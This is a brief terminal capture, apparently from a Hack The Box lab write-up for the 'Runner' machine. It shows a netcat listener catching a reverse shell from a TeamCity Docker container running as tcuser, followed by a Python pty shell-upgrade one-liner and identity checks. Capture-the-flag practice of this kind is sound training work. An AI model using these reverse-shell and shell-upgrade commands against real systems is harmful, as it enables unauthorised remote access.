 …/Desktop/HTB/Runner 14:54
❯ nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.11.13] 57626
id
uid=1000(tcuser) gid=1000(tcuser) groups=1000(tcuser)
python3 -c 'import pty;pty.spawn("/bin/bash")'
Welcome to TeamCity Server Docker container
* Installation directory: /opt/teamcity
* Logs directory: /opt/teamcity/logs
* Data directory: /data/teamcity_server/datadir
TeamCity will be running under 'tcuser' user (1000/1000)
tcuser@647a82f29ca0:~/bin$ id
id
uid=1000(tcuser) gid=1000(tcuser) groups=1000(tcuser)
tcuser@647a82f29ca0:~/bin$ whoami